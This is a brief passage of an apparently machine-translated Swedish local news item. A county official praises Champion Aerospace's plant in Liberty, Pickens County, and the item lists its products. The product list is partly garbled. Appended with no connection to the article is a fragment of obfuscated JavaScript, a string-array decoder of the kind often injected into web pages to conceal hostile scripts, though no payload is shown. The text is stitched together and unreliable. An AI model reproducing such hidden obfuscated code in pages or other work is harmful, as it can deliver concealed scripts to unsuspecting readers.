
var alltid ett nöje att välkomna en ny arbetsgivare, men att
det var ännu mer givande att gratulera en befintlig industri
till framgång.
“Bra jobb och tack för att vara en del av Pickens County,”
sade han.
Champion Aerospace flyttade till Liberty från Toledo, Ohio
1986, enligt företagets tjänstemän. Anläggningen
producerar selfilare, leads och tändare, tändstift, filter,
selar och kraftomvandlare.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};